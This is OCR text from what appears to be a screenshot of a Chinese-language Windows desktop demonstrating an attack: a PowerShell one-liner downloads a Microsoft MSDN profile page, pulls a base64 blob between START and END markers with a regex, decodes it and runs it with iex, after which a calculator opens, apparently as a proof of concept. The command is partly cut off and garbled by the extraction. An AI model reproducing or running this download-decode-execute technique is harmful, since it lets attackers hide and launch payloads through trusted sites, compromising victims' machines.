 Windows 10 x64
Windows 7 x64
回收站
Microsoft Edge
calc
注册表编辑工具
进程分析工具
1
Windows PowerShell
PS C:\Users\jiushi> $wro = iwr -Uri https://social.msdn.microsoft.com/Profile/testestPPbibo -UseBasicParsing
]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::
ng([System.Convert]::FromBase64String($m.value));iex $p };
PS C:\Users\jiushi>
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =